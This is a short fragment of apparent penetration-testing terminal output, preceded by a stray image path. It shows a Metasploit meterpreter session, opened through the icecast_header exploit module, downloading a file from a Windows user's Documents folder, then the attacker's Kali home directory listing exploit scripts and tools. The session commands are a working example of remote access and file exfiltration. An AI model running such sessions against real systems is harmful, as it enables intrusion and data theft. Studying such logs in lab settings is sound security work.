 [-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.20 - Meterpreter session 2 closed.  Reason: User exit
msf5 exploit(windows/http/icecast_header) > exit
root@kali:~# ls
34900.py  Documents  Drinks.recipe.txt  hack2.exe  Music  password.txt  Public  Videos
Desktop  Downloads  exploit.py  hack.exe  mysqlscan.txt  Pictures  Templates
root@kali:~#